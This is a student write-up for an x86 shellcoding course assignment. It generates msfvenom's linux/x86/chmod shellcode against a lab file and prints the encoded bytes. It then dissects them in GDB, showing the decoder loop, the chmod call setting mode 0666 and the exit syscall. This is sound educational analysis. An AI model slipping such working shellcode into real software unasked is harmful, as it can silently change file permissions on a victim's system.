SLAE: Assignment #5.1
Assignment for the course x86 Assembly Language and Shellcoding on Linux
Assignment Task:
Take up at least 3 shellcode samples created using msfvenom for linux/x86
Use GDB/Ndisasm/Libemu to dissect the functionality of the shellcode
Present your analysis
Shellcode chosen:
[code lang="c"]
linux/x86/chmod
[/code]Shellcode options:
Command to generate shellcode:
[code lang="c"]
msfvenom -p linux/x86/chmod FILE=/home/ptlabmachine/slae-test.txt -b '\x00' -f c
[/code]Generated shellcode:
[code lang="c"]
"\xdb\xd5\xba\xa6\x9c\x1b\xf7\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1"
"\x0f\x31\x56\x18\x03\x56\x18\x83\xc6\xa2\x7e\xee\x6e\xc0\x71"
"\x49\xc3\xfc\xaf\x69\xe3\xfc\x80\x01\x8c\x91\xbb\xfe\x22\x1d"
"\x28\x60\xa1\xb0\xd1\x01\x4d\x23\x7c\xa3\xa2\xc0\xec\x4a\xd8"
"\x0b\x99\xe9\x51\x27\x4f\x86\xed\xb3\x8f\x3d\x66\x8d\x91\xc1"
"\x76\xa8\x5c\x41\x1c\x4b\x07\x8f\x61"
[/code]File permission before exectuing the shellcode:
Testing shellcode with run_shellcode.c
Chmod system call details:
The chmod system call takes in two arguments, path to the file and mode. It is represented by syscall number 15.
Let's analyze the shellcode with gdb:

Placed a breakpoint at code variable, defined hook-stop and issued run command:
We have hit our breakpoint and this is the state of CPU registers:
Examining the contents at memory loaction 0x0804a040 (i.e. where EIP is pointing to at present):
We are at the begining of our shellcode. We step into the code few times to let the decoder work:
We have entered a loop. Placing the breakpoint at 0x0804a05b (the next instruction after loop) and continuing the execution of the program:
Disassembling 60 bytes from eip. This is our decoded shellcode:
[code lang="c"]
0x0804a05c <code+28>: push 0xf
0x0804a05e <code+30>: pop eax
[/code]Store the syscall number 15 (hex 0xf) in eax.
[code lang="c"]
0x0804a05f <code+31>: push edx
0x0804a060 <code+32>: call 0x804a086 <code+70>
0x0804a065 <code+37>: das
0x0804a066 <code+38>: push 0x2f656d6f
0x0804a06b <code+43>: jo 0x804a0e1
0x0804a06d <code+45>: ins BYTE PTR es:[edi],dx
0x0804a06e <code+46>: popa
0x0804a06f <code+47>: bound ebp,QWORD PTR [ebp+0x61]
0x0804a072 <code+50>: arpl WORD PTR [eax+0x69],bp
0x0804a075 <code+53>: outs dx,BYTE PTR ds:[esi]
0x0804a076 <code+54>: gs
0x0804a077 <code+55>: das
0x0804a078 <code+56>: jae 0x804a0e6
0x0804a07a <code+58>: popa
0x0804a07b <code+59>: gs
0x0804a07c <code+60>: sub eax,0x74736574
0x0804a081 <code+65>: cs
0x0804a082 <code+66>: je 0x804a0fc
0x0804a084 <code+68>: je 0x804a086 <code+70>
0x0804a086 <code+70>: pop ebx
[/code]Store the file path /home/ptlabmachine/slae-test.txt on stack and pop the address in ebx. Examining the memory address 0x0804a065:
As can be seen from the above image, instructions from 0x0804a06 to 0x0804a084 are hex values for the string '/home/ptlabmachine/slae-test.txt'. These hex values have been translated by gdb as instructions.
[code lang="c"]
0x0804a087 <code+71>: push 0x1b6
0x0804a08c <code+76>: pop ecx
0x0804a08d <code+77>: int 0x80
[/code]These instructions store the mode 0x1bx (666 in oct) on stack and pop it into ecx. Finally, the chmod syscall is executed using the interrupt instruction.
[code lang="c"]
0x0804a08f <code+79>: push 0x1
0x0804a091 <code+81>: pop eax
0x0804a092 <code+82>: int 0x80
[/code]These instructions execute the exit syscall.
The libemu graph for this shellcode is:
Github repository for this assignment: Assignment 5/5-1